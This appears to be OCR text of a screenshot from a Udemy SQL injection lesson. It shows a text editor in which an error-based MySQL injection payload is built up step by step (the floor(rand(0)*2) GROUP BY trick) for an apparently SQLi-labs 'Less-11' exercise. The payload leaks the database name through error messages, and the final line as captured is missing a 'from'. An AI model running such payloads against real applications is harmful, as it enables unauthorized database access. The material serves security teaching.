 Applications Places System Fri Dec 13, 3:20 AM
commandD.txt (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save
commandD.txt
use security;
select database();
select concat((select database()));
select concat((select database()),floor(rand(0)*2));
select concat("~",(select database()),"~",floor(rand(0)*2));
select concat("~",(select database()),"~",floor(rand(0)*2)) from information_schema.tables;
select (concat("~",(select database()),"~",floor(rand(0)*2)))c from information_schema.tables;
select (concat("~",(select database()),"~",floor(rand(0)*2)))c from information_schema.tables;
select count(*), (concat("~",(select database()),"~",floor(rand(0)*2)))c from information_schema.tables group
by c;
select 1 from (select count(*), (concat("~",(select database()),"~",floor(rand(0)*2)))c from
information_schema.tables group by c)a;
" AND (select 1 from (select count(*), (concat("~",(select database()),"~",floor(rand(0)*2)))c
information_schema.tables group by c)a) #
Plain Text Tab Width
root@bt: ~ [Less-11- Error Based- ... commandD.txt (~/Des...
udemy